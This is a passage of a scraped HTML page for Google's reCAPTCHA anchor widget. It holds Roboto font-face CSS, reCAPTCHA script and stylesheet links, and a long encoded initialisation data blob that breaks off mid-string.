  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="VYUxcGViDdM-ZWkDZGRp5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="VYUxcGViDdM-ZWkDZGRp5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VYUxcGViDdM-ZWkDZGRp5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Co2rCjsKWwo0nwrHDmkXCnFJvwpoUw7TDvAg9woQrw4DCh0vCvSFvMW5jczh5woTCncOLIMKabCABVsODwp/CmsO2w73CrsOTwqsvPSnDqz8Zw5AoV8OfwpHDjkzDncK3w4MOw5HCgcKXUgHCtcKNw7/DuWkVEnXChMOdwqxnCERodMOcw6vCqsOTGEwJwq/Cv8ODw5zCqMKlwrUhGMO7bMOaw4Mcw7nDpnx/Rw5xFcOGRGHCv8OrXmB8w57CksKZw551DwHCohjCgcOlKsOpaRnCnzFAw5ggN3/DkMOaY8KDA0x3dsKDHGVTwrI8w6DCjMOFQx/Ct2pJw4HDhsOTwrM9wqfDrsOWwqzDm1vDsRhZwrTCr8OwwqgHCW9lw6Fgw7otw6PCtk9baVHCtBbDiThNJhw/DcOkW2k1wq90fz19XS/DoWc7wpnDucKlw54kEzTDjUcbwqMEw5DCizN2UcKSeylxwpJALcO7w64Gw5PCgH0fwrTDjcOMFgDDvyLDlnxiwr0XEMKKw48Jwr3CscOVw57CuDRlYcKAXcO/[base64]/CosOBTj/DgSBIAcK7w7nCtQRbVX/[base64]/dHzCjMOPwrdxQ8Kew4fDqVvDoExlwqkUw5I7wqbCsWpfw7TDjEzDgcOMYEMSPFA1w7/Di3oKw4pLHRgrUBxSwrFhw4HCgEXDlg7CtnhGw5Q3wogUw4JwHMKNBX/[base64]/CujTDpybCvsOESFhucsO0B0/[base64]/ChSd7w4HDlMOvKMKpfAUdPULDvgvDq8O7woHCkMKwwoLDscOewoxiw63Cr8OwQ0E3wpNVwrnCtnLDlcOBwpJ9W8Ojw5Y8DcKpw7lqwrM7KG/CvsKKDMOKCsOGwpvDm8KJwrNKXiIQw6TCu0x/YELDmMOBGxlHwoTDocKVwogjZ8OAHkFrMMKyDsOYwqfCpsKMLMKhwqnDksKYbsKlF8OqbA1Pw4YFSwYze8OdCVR5WBLClcKSw542W0FZG8KQw6rCryclLDZlK8Kfw7fCuMOFwq/DssKvDsORw6/[base64]/[base64]/Cp8KzL8K3cMKiw7RlS0oGC8OOTnNowrYLB0U6wrwUwrBISQI4JQtSw7/DngbDgmrDi8OlwrYyw6HCuRDDiMOJGnzDp2pNwqTCrBVLbxXDqzpWw4DDlmIgwpXCkcOzw4rDsCPCixrCvVZnSRsww5jCizlHwrnCnMOtwqrCrV9kwoMcGwfCozpMwp/[base64]/[base64]/DuMKbdcO1OcKAwqIIDSZ2wqJtwrHCtsOLwo5Zw6IuNWcyGBLCs8OxVcKDw7rDqsKyw79Kw7tXCsKQO3bCvcKkwp/[base64]/Ct8OXwq0fw73DgzzCuDPCk8OaEcKLRStMZRJiwrLCoSM+w4PCtsKow5nDqScQMxTCmMOHX8OVwp1qWTkiY8KMKsKRGydiDVbDlsORUHQkwqdtwrceO8KMw7/DtcOmJMKow6ARVcO+wrjCsETDuzRmMXRSdMOrw6UWw7RPS2s2w4bDo3jCsMO5HcOBQh/DjsK4w4ggw4oRfsKQMHLDin/CscOCwogOecKnYlo3w57CqcKow4Vow5jDksKOYcODEilRwqopA3hew5RdwrjCnkHDtwbCgsOYwonDhcKHehzDqsKbdENNw6bCqBJVwqEjZg1Gw67DsMOIw6/[base64]/DVVyw7PCoBnDtnvCvsK7GsKew7g/G8O1wpHCuWrDjzQZw57Ci8KUVFdSwrbCgkt2ecKABFzDnMOhMcOswqgcwoUkwq8ew57DhBfCr8KXwrMuw7zCpcKSw68JfR3CkH7CqMOYw5xFw6zCk2nChsOowpXCuz0Fe8K5wqJCw58yw5tBeFjDk09QcxPCuMO/[base64]/[base64]/DhwJTcnZcwonDoUY6dn13WsOawqHDgcKYwqbDvFpzPQjCtcK/[base64]/CvmFMw6JmeDo3w7vClsOMwrVuwqfDhEISw6fDiF9bQ8OlEcOMw4HCozIfwobDpGgXIgTDvQ9Xw50bw7PDhxF6wrA4NA3DjcKawqjCuXjDrsO6wqtCY8K1dcKRRxwiwq/[base64]/[base64]/CucKfwpxNEGAsYMO9TBbCoMOSXAPDmsO4w5JNwrAhN8O4w4lWUMO/dCBkQ8OGwqjDsTBkwqnCjhfDpUjCh3LDg8OQw5F7w5XCjSjDoCRcwroJwqrDn8ONwqsjQ1LDncKkdDxwS3dGwrByNHjCvcK/BcKDDzx9woBsw6J1EcKzFsONw4HDtcOfw6nDrA5/RsK+PlDCokhuTTM/woBIe04xDsKZI2AafEhvIz5+blkBH8O3QRBHw7PDiGzDhsKBw4Ifw7rDlT3DqEV/YsKzwobCsmogIsK5HULCncOXwqEDwojCsm9OwqfCisO7w6DDn8O+MMKWwqDDq1ByP8OuwpVCwrYuwo5NCUEQDWwgacKXwrXDgcO7G8Kuw7zDpHV/w4fCuX45wo0Pw74Iw7UFUsODLsKxwpdPVMOVwrQZSSRcwpsYEAFpw7oELcOOwpzDjRzDscKVwqrCtxjCsD3CqcOKf8OOe8KowoZnwp8yEcKIwookRMK1wqkZw4PDqRrDrmRqTCLDqj0/V8KqwpTDr8OORm3Ch15KwrIzw4M2wobCiBYIUy3DnMONwpcgwo/[base64]/DomzCjRvCgCfDucOHwp5TwqVUw5pBQADCpkzDgy/DnMOpbCc/X8OtXGsabELDs040DgjCqkRdD8Oawp8XIhQSVjzDnsKcB3N/wpHDrhTDuMK4w6hXJkXDlsOaG27DuDQ2CsKAUEYtw4LDikvCtcK2w5Zywr1LAcO0fWPCv8Ktwot0AgDDqMKgUyPDocK6Y8OvwrbCoBk0wo7CpWZsw603DsOmM1PDhRDDuhLCtMK8H8O6wogMf8OtD8OBB8O4KcKzQUXCtCReUcK6T8KmS1ERwozDscOUwpoMGMOsEH/[base64]/CoUlFwqVOUcOfL3t2RMOlw7d/VhrDuljCik7DtAfCtVZowpAmw7rDhTXCtiwnwq9Sw6PDqjDCu8OiDADCo1LCl8Opw6DDksKLDUvDpcKjw68Jw4fDocKpw7vDgxZpCxgsw5JKw6EkKyfDmgArw4TCgMO2DRYZGcKDwpzCqCYEw75+AMOzwowxG2/[base64]/[base64]/KMKCHcKgw5nCssO4wojDgMKeQcK3w5DCocKcw4jCjsKXwr8Zw41cRCByE8KFw5rDvcOfN2J4HHs2w5g5MBvCq8OXFsKHw4fCuMOHwrrDmcOaHcKUJArDucOSA8OVbX7Ct8K4wrQkwqTDssO2wrXCnDrCpC/[base64]/woDCvMKjwrHDt03CsQsZNgVuDsKdfSTDmiwbw53CusKJMsKewrdeBcKvw7PCv8KRwqp/w5/DucO0w5LDvcKjV8KkbCrCicKtw5fCpB7DqjbDs8Oowr/[base64]/Ol0cRTHDhiBwwqZSwoLDk17Dgndzwq7DkcK/bcKfEMO3w7nDmsKdw7RxGMKTL8KpJ1DDswfDnBwvCjrCtcK7woMgaVtyw7rDmWo4ZAPCiXUcO8KXCFAew7fDkS7Dv3kow6JQwp13ARXDvMKEGUspMz5Qw5LDuRg1wr/Dr8KlUwnCscKCw7zCl3zCl1LCu8KgwpTCs8K8w6w6TsKmwrvCpUTCmVnCiHPChSx7wotBw7XDiBvDpQYiD8KiOsK0wrxyw5gwCQbCjQdCwoJSBsO7AwxBw6E4wpdNw4tDw5fDgsOSw6/CssKKwqoOw7hfw6/DocKCdD3CisOdG8K4wrlSFsKZVA5rw5tSw47DkcO5MAxmw7EWw5XCgVZJw79RQBV2CsKyLBjCs8OYwqbDqULChD46Wj0FMcKDfcOdwrvDuARuaV3CvcOIEsOre3ZoBVlKw7HCiFM0EW4lw4fDp8OZw4BWwqfDvUoBSx5Qw4/[base64]/CnGsxQMODXHJFVcKjwrfDvQnClCoxw6ZqwonDu8KvwpILecKYw7NswqteKEQmw6JBGVE0w57DkwnDp8OkFcO8HMOgI24yQlJ0wo/CiMOIwpdsR8Oxwpoxw4Qfw6DCosOaSQlEBmXCvMOmw7fCtETDjMOwQMKgCcOFbEbCr8KyQcKHG8KLdAPDixR4aXXChsO/GMKFw4XDp8K+H8Oow4s/w60AwrzDtAFxQlvDpG/DqQVLCMKlLcKNV8KOLsKwNcKTwrIrw4bDtyrCu8O4e8OmwoXCmUjCicO5w7IOc0gUw6U6woDChSDCpRDDhWcSSsORQcOzw41HX8Kyw7B5TU/Du3dIw63DrzXDllN0UiXDgcOZHsKjEMO8w508w5QNe8OpLGxDwpjDqMO9w4XCl8KrBEAfBsOkTsKSw4fDkcOXeMKUPcKRwqF7OcO1XMOUXsOIJsOVTsO/wp3Drhtowp8lcsKraHwDIMKgwqfDjxvDqCpjw6zCrH/CksKmw4PDggTCnsOxwq/DpsKeXcObMgzCrsOXI8KuMUJ3WXFWXAPCj0hSw6DCoVvDiUXCucKyIsOHcmICDHzDu8KPw449LyjCgMO3woPDs8K9woAPEcKwwodYTsO9BMOYZsKpw4XDi8K0cH/[base64]/CoMOODsK3w5cDL8Kgw63DlzrCilxYGE5xAcO+SXXDksKPw6Bzcy/CqcKucMOrMgIvw5ZZXyhqGUdow7d7YjkmwoAEwoBcaMOJwo5vJMKHw6zCtlt8Y8KFwo7CjsKPQcOFa8OZZnDDvMO/wqwOw5wEwrpFf8K3w5pww7fDvsKFUMKHbFzCmsKYw4/DnMKDQ8KaH8OIw71Iwoc5Yh8swrTDi8OawrzCvjfDgMO5w5F5w4LDq1jCsR5/DcOgwofDrzV6A2zCllwYFMKXP8KkQ8K4LlLDpj18wq/ChcOWTEzCvUABfMKrDsOdwr5ZYUXDugNmwoTCrw1AwrjDoBMxU8KSUMOiNCDClcKtwr/CtH/Do290J8Ocw5/[base64]/CvcKhc8KtBCIowpVhwoInw4Yzwp8EbcKlCQEgGBBkesO+RVrDiMKyw6pCw73Dnl9mw4gEwowhwr1odEJPZ0EaCcOMfgvCmFXDlMOGH1Z/wrLCk8ORw5IGwo7DvmQpbzkZw4/[base64]/[base64]/w6QTw7PCmXh3T8K1WRMoKkLClmbDrDF7wptgwozDnMKzPMKadHlGaMOAFsO+wrUHwqA8Lz/ClHpaL8KGE1DCqTXDtMK2woc0TsOucsOHwp9rwpVNw7TCphVCw40BwoEoT8OCA0I2w4DCv8OIKVLDqcO2w5RqwphSwp1bWwfDln7DjW/DjxkCCR93bMKgNcKOw4QoLD3DuMOpw7PDqsK0NU7DhGjCq8O/MMOSNgnCocKAw7MXw7sUwqXDgnYjwqrCjg/Cl8O8wrNgOEhhw7gEwq/DkcOpUmDDki/CnsO1dcKGc0pOwqXDnGTCgwojdcOjwqR2acO0ZnRKwoBJW8OqYcK+eMOZCm85wo0ywo3Dm8OdwrjCh8OCwqtZwqPDjcKjRcKAY8OtdnDChmLCl0HCm3g6w5XDvsOTw4xfwq3Cq8KZc8O/wqhxwpvDisKiw73DhcKbwpvDuQjCjyrDmX9hK8KdLMOZehFIwoBcwp09wqrDp8OAJ2XDsE8/B8KBBzLDkjwSQMOkwqjCgMOrwrjCucOCXE/DuMOiw5Qkw6rCjEfDjAJqwqbDvEJnwrLChsKjB8KIwq7DksOBCRplw4zCpBUmJcKBwoANQ8O3wokRQCB1fMKSdsKLSm7Cpx52wphyw4rDt8KNwpwaS8OmwpnCksOGwqTDgknDvFVkw4/CmsKHwpbDicOYTMKawpAkAVVyc8OBw4HChSIBGDfCpsOjZmVGwqzCsCFOwqxhTsK/M8KRR8OdTA8SMMO7wrfCvU0+w4xMPsK9w6Mic1bCiMOVwozCocKTJcOALnLDuCltwp4Mw4xRZw/[base64]/[base64]/ChMO2McKvwrnDuUR4XsKxTMKNDCPCtQYnwoFLw4XDoldzVUJ8wpPCqCM6wpJ6NcO5C8OcHR5SORR0wprChCNhw7fCnhTChnPDv8O1YF3CmnlgMcO3w6luw6AKKsO/MWsXF8ODbMKdwrxww5c3ZRRgXcOAw4/Cj8OFIMKfOxHCpMKcIcKWwrHDt8O1w4M0woLDh8OowqxDDC4awrzDncOlS1PDtsOjS8OAwr41fcO0U05cajjDmcK+eMKNwrnChsOtYXTCrC3Dvl/CkhZ3acOPD8ObwrLDgcOuwq5dwr1jZmU/E8OFwoo6IcOZTEnCp8KwaVDDvGYcCkxNdkrCmMKfw5c5F3vDisK/[base64]/Cg8O/wpkuw6EJw6jCrsOCewU3dsONPsONw53Cq8OZQMK3w64hO8KwwofDkD9AQcKSbMOyUsORAMKaBXfDhcOSYkNOORhLwr9qLBFfBsOKwo1HYzVBw4FLwr/CpQzCtGJVwoU4YjfCqcKWwqw7FsO5wroQwqvDsHnCrjFkAUXDlcK8SsOCRnLDpmvCtQ13w5bCsXJEEcKCwqFCWh3DssOWwr/CjsKTw4TCj8KpZsKBDMOjDMOjaMKRwodkUMOxRWlWw6zDrTDDmsK/fcO5w44kQMOLScOLw4h6w4pnwrbCg8KUByvDuSjDjBgQwqXDiV7CqMKgNsOkwpsTRMKOKxB4w6gycsOmMB4HHl5rwovDrMKFw53DgCMnUcK5w7VFM27CrgdMXcKcdsK1wqcdwp5sw40fwrfDjcKQV8OEDsKawp/[base64]/dsKlwochwqx+YS5kIsOkwpzCncOCdMK1ecKKw6TCl0cbw6DCuMOnZsKTD0vDrGE/[base64]/[base64]/DqsOhwrYYw6YUUnIZAB9swqpjwpfDq1UqTcK/w5bChzYVDB/[base64]/w6sswojCp10Kw6LCscK8w75ASMOOX8OjMWfClcOiUcOnwpsnanJjSsKnw6RqwoQnPsK8JsKEw7/CvRLDuMKdCcO/NXXDs8OQOsK4DMKewpBywrvDisKBUk0bMsOdSxVew4Z4w6cIaSQeOsKhCU0zQcKvZX3DiS/DnMK5w5RIw7PChMOaw7zClcK7JG4GwoB9RMKhKDzDnsKmwph+cg5+w4PCmiPDqiIKBcOowot9wpsTaMKnSsOTwpvDuW1qUnxaDk7CgkfDu23Cn8O9w5jDmMKMS8KZOX9yw5rDiAQgN8Ksw4jCtxF3N0/DoxZ6wrstEcKtKm/Dl8O+HMOiYmBHMgVcOcK3LD3CqcOew5ENKSQmwq7CrGBEwpjDmsKKfRUkfj5Tw413wqPClMOCw47Ck1bDlcOYFcOIwoXDiDvClyjCsQtbd8KoSxbCmcKYV8OpwrAPwqTCpTHCtsKfwr1lwqd6wqTCvj9JT8KAQS4KwoINw5I0wp/Dqywqa8OAw6lNwqrChMO/w7XDjHA+MX/Cn8OJwrchw67CjXFmWsObDcKAw5VbwqEtSTHDisOowoXDoDhiw7/Ckl03w63Drl4nwqfDtBl0wpxDGj7CqWzDqcK0wqDCpMKiwp55w5jCu8KDfR/DkcORbMO9wr4qwrRrw6nClB0EwpAlwpDCtwR6w6zDr8O0wqVFZiLDnVY0w6XCi2zDknzCjMOxH8KicMK7wrHCpMKHwofDiMK9I8KXwrXDksKdw6xlw5RJb0YGdXIoesOSXx/DicKKUMKAw4dUIQxKwo18WsKkScOKYcO6wotrw5pbN8KxwqhtYcOdw5Ysw6B7YsKMVsO9GsKzOE5JwpTCslHDp8KBw6nDpcKFUsKrVjUVMlcQRApJwos9GmfDg8OQwrkQBzUCw7doDm3Cr8Ogw6DCvWnDhsOKIMOsBMK1wqIGf8OoVjgeQkk4WhPDtRHClsKAfMKjwq/Cn8KuSxPCgsKGQxXDnsKeMQcOJsKwfMORw6fDuwrDpsKTw73Dn8OOwovDqGVjNBQtwoMFJwLCjMKZwpUFw4kfwo8/w6rDlMO4Iikywr17w67CsjvDjMOZaMK0BMO+woXCn8ObW149wotLRWl9EcKIw4LDpyXDl8KPwrYBVsKsVQI5w5bCplXDqi3DtWPCjMO4woN8WsO+woHCsMKjEMKuwplGw4DCikLDgMK5e8KWwp0Hwotkch4Wwp/CicOaExRBwro5w4zCqWMaw7sfCTEcw5sMw73DicOyF0IXRS7DvcOXwpN/ecKJwqDDocOoNMKReMKLJMKII3DCqcKEwozCncOLARAsT3/ClGpIwojCpCrClcOUNMOCI8OIVEt2eMKnwqHDpsOUw4NyNMO0UsKaS8OnCcK1wpxYwqUGw5HDl1MBw53DrSNWwqPCpGw2w7XDjTNaUmsvfcKcwqROLMKwPcK0ccOcG8KjaEUOw5d8LDvCnsOvwrbDlnPClW8Tw7wCCsO6IcK2wo/[base64]/Du0bCvMOKw7/CtyA+w7vCo8KZKnTChsKme8O3NMOZwqLDsQ3Dqz9FRFfCsS00wr7CmyBPQcKpC8KEM2PCi2PCtWMIZMOGG8Oswr/CtUoUw6rCk8KUw6dBJiDDoU5pGHjDvEg6w4jDkFzChmjCkHRQw4IEworCv0d+MU4sVcKSIUgPTsOpwrgjwoMiw4UrwrkCcjbCkgYyB8OHd8KRw4/Cm8Okw7vCv2sSVcO6w74LWsO/B0J/fno4wosww4phwq3DvsKqJcO+w7PChMO6QR4WI3TDpcOwwpIjw4Fnwr/DgQjCh8KXw5V9wrrCoz/[base64]/[base64]/Cs8Kxwrl0w6YgJgYow69zSsKUw5HDmRI6NlYQZcKbwpfDhMOcO27DmEfDkCBLNsKvwrDDv8KowpDCiUEbwprCisOFcMOlwoM+MknCtMOrdB0/w5LCtRvCuy1/wr1JP0ldbm/DvEnCpcK+X1bDg8KXwphTYsOHwrjDg8O5w5LCm8Kmw6/ChXHDhFTDuMO9aWbCpcOZDizDvMONw7/CqW3DnMKqPy3CrMKeP8KawojClRDDiAFqw74DMTzCucOEF8KAQ8O/QMOMT8KdwpgwdXPChSfDu8K+NcKXw4rDlSjDlkUHw7jCn8O8wp/CtsKHHiLChMO3wrxIXTnDh8KPe0pqSCzDusOOfAUwMsKZOsKUdsKDw7rCjMO6ScO1YcO2wrc/cXLCtMO5w5XCpcOkw5cswr3CiyhGBcObPxLCqMOyUSJ/[base64]/DncK5w57CvVhlwrLCt1lDUzHCtS7CvzBVwpTCksORb8OvwrvDlMK/w7MIU2rDnBjCm8K2wqDDvjg5w6RAe8OJw4XDocKiwp7CssORfMO4CMKlw73DhsOBw6fCvi7CqGsvw5fCtS/CgndOw4TCoDx1wrjDp3tLwrDCq0zDpkvCi8K4GcOvUMKbS8K0w7wzwrfClk7CkMO9wqcQwoYkYwEHwpMCC283wrkgwrZzwq87w4TCrcKxMcODwonDlMKdIsONDWdeOcKgOgzCqULDkhvDnsKnDsOFOcOnwos/w5vCs0LCisOtwrrDkcODTFtywp9mwrvDvMKWwqY4A0YkQcKTUhLCl8O2RXbDu8KBaMKUVwHDlWlWcsKNw5nDhyXDg8OfEjgtwoYAwpA/woFpR3FOwqhWw6rDpG5UIMOqY8KIwolPKkFnAEzCpTwkwp3DoEbDgcKWYh3DrMOOHcO9w5jDl8O9IcOiHcKJP1HCmsOhEHJCwpAFfcKKJsOXwqXDiT1LNVzDrk8Kw5NUwr0UYwcXM8KcZcKqwoAHwqYAw5pHb8Krwq5jw5FOUcKVT8K/wqsuwpbCnMOOJhZqAzHCkMOzw7jDkcOkw6LDg8KHwolcJXLCuMK6fsOQw4/ChS5IX8KOw4dVfn7CtsO/wqHDsCTDvsKlNCrDkCzCkGRvRsO7Bh7CrsO7w7ELwr/Dt0I9FEMyA8KswoIRTsKnwqsQUEbCi8KtehbDjMOFw4ZPw5bDnsKsw5ZNZi0jw5/CvDVHw7tDcRwTw4TDlcKcw4fDrMKNwqYCwpzCmHVFwr3CkMKnNcOqw6FTVMOEDhfClHDCocOvw6fCo31YU8OXw54UPHAlOE3CssOea0/CisK3wot2w5sVfyzClEUfwqPCr8K8w5DCncKfw79tfnMmPGMkJCvCvMOFSWdbw5LChFzCpmA0w5Ahwr47woLDtcOUwrk1w5/DncKiw6rDgj3DjWzDqmsSw7RaAjDCiMO0w5LDscKUw7jCq8OXS8KPScOGw7PCpU7Ct8KBwr1Lw7nCoyJZwoDDisK0NWVdwpzCqnHDkD/CkcKgwrrCh2FIwrlqwoTDnMORKcOJNMO3ISZbeAMZb8K/woEew7VYZ246QsOsBXsmDzTDjxtndsOGLhYgDsKPP1jDglXClC9hwpZMw5TClMOrw4pGwr7DpiIVNS5kwpDCt8Oow6fCi0fDkzHDn8KzwrBZw6/DhxpLw77Dv1zDq8KpwoHDo1I8w4ctw61fwrvDhXnDkzPDtGrDqsKQCCjDqMKgwqPCr1U0wrcYHsKxwp5/[base64]/[base64]/Dm8KoDsKgdsKyDsKoVsKVw5dowoBQw5M/w6wZwq03eD/DpSvDl2tjw4AMw5EaDCzCi8KNwrLCncOlUUjDuQLCi8KVwpnCtiVHwqvCmsKibsODG8Ouw63DjDB8wqfCo1TCq8OiwpzDiMKBO8K/Px8Ow57CmicIwokOwolqLGlaVFXDj8OnwohUUXJ7w6zCvhPDvm7DihoaaVRiEVcUw4pIw7TCrcOOwq3DjMKsQ8OZw6QZw6MjwrcZw7zCl8O+w4/DtMKnCsKGORg7SU11UcObw7dGw70pwq96wr/CiGMrbEZNdsKEBcKzSnnCqsOjVHNRwp7CucOGwozCnTXDmmvCn8OewpTCusKDwpcxwpbCjsOpw5TCtCA2PsKWwqTDncKuw5w2QMOcw4LDn8O8woA/AsOJQDvCj3MZwrvCkcOzCWnDgBt1w4xtfA9ia2zCocKBYBAsw5ZOwrc3YG5fZRYsw5rDhcOfwqcqwo16NHdcJ8KAMRhvEcKIwp3CgcKCGMO2YsOsw7nCm8KqKsOnIsK6w5E7wpomwozCqMKKw6Qjwr40w4TDh8K/[base64]/w7kLwq7ChsKDwqTDl0HDocOOwoHDgWJVwpBJw6Uow6DDpMK5HcKswpUGf8Oif8KHDwjCnsKrw7cVw5vCrGDDmx4TBQnCsjRWwr7Djg5mNCHCvD3DpsOSR8KLw41OYwXCh8KEN2h7w73CoMOuw4PCocK0Z8OewqlDKmfCjsOcbjkew5/[base64]/CkMOdIMOqw5MEw7w9w6N1ehlTeFjDnwxvYMKEwoFRdh7DocOBWRxrw51xEsOIP8OMSwc/wqkRD8Ocw5TCtsKDcTfCp8ODCEoRw6QGeRtzcsKhwq7CuGU5HMOuw7PDtsKxw7/DuRfCpcOKw53DhsO9YMOuwr3DksKWLsKMwp/DocO+w5QmTcKyw68Xw6PCpgpqwogTw5s2woYSVivClC1Nw4cRbcOhVcOBfcOVw6NnE8KnXcKPw4PCtcOrbsKvw4/CtT0ZcgvCqE7CgTrCs8KHwrl6woM3wrkDFMKswqBmw4BVV27CgcOmwqHCi8O6wpjDmcOnwq/Dn2bCo8Krw4hOw4Jow7XDmmrChzbCqAQSb8Okw6xLw63DsjDDjmjCgxc3MAbDvnzDt3Yrw5wHV2rDqcOuwrXDnMOSwrphLMOCN8OmA8KCQcKbwqV8w4MtI8O+w6ghwp/DkVIcLsODd8O6N8KrCFnCgMKVKCfCmcKCwqzCiHbCgV0vecOuwrjClwhYdx5bwrrCt8OOwqJ4w5YAwpHCoCIQw7PDgsO2wowcNF/DsMKCGxVbQnbDisKlw6svwrBxLcKUCH3CgkopaMKiw73DkmlGP1oSw7fClQpjwqoMwojCp0TDsXdCCcK5elnCjMKrwpgtQnDDvh/CiRtQw6/CucKxKsOBw4wow7fCpMKjGG4mCsODw7fChMKRb8OQYhTDvGMAQsKww6nCgSR9w5gWwps7cUHDr8OQWx/DjEJmM8Oxw7sYT0bCpgrDtcKxw6DClTHCsMKSwpltwrLCmFVpGlZKIkRtwoAmw7XCm0fDiCnDuFUiw59NKXAkNwfDvcOWGsOywrAIP1tNRQnCgMKoHH86SAspccKIZ8KJLjRLVxHCmMOKU8K6EUJ7ZlRRUDM/woLDlTddEsKxwrLCjDbCgQtpw7gGwq42OUkFwrvCgVzCl0jDp8Kiw4tLw5UXYcKGw5IrwrnCnMK+NEvDk8OcTMK4PMKgw67DvMK0w4rCgT/Csh4KCQDCkCB9DV7CucOlw7EpwpvDjMOgwr3DgggywosRN3zDkDA/wpHDhD7DiB9YwrvDsQbDiwbCisK1w5MLGcOvPsKaw5DDmMODWE4/w7HDusOZORMlVsOYZBPDtmMVw7DDoBFhYMOEwrtBEy/CnSBqw53Ci8OEwpYEwpJRwp3Dp8K6wo5iFGPCmjdMwrczw7vChMOUaMK3w4jDhMKUMxBVw444R8KQGAnCoEhdQg7CvsOhcR7DgsK7wqbCkzdSw6zDvMOxw6cJwpbCgcKTw4rCnsK7GMKMJkRiQsOAwrQrfi/CtsO/[base64]/DtihVLcOvesK7MDwxH8OSGQLCjg/Di8OYIcKkG8Oiw63Cq8KpZnfCn8KRw63DiCZcw4jDrkZqbcO2eQx5w4/DiFrDt8KAw6vChMOfwrUWc8Ovw6DDvsKGI8K7wrggwr/Cm8KkwqrDgsK4Mhg1wqVMbF/DiGXCnXHCpy/DrBrDncOkYlcjw7TCjirDnkAJYQ/CncOIMcOjwq3ClsKZMMObw5HDvsOqw7BvS1YkaEE1bFpqwoTDiMKewrLCrzcsAFZGwoHCmSpyWMOuURhPRsO7elAxWCjCqsOLwqwTESbDpk7DuSPCvsKUdcOow6cIYsOowrXDi3nCo0bCvSPDgsOPCmM5wo18wp/CuV7DsGEEw4FqFyotcMKfDcOxwpLCm8K6eUfDssKHZcORwrQ3VsKvw5gKw7nDjzcAX8K7VjJZDcOcwqFmw4/Crj7ClxYHcn3ClcKTwrYcw4fConzCjcK2wpR4w70SDC/Cry5MwqPCtsKbMsOyw6Q/[base64]/DhyJgwpcwS3J6w5HCri1hw5Row4DCpcKvw4vDssO8CXsnwo5owqd7GcK5fkzChxLCrQJAw7/[base64]/[base64]/CgMKrH8KGw6sLXhorJMO7b8KDMD9pY3UGecOKDMOMXMOKw4NbORlswqXCrMOgFcO0JcO+wpzCksOlw4TCnGXDulonKcOfcMKgOMO/JsO+A8KDwoIjwoJ1w4jDhcOyf2sRWMKGwonCnErDnwMjMsKxBzlZKEPDnUNIGG3DuAvDjsOoworCqHJiwqPCpWIRbEBkcMOUwqlrw5ZkwqdMLl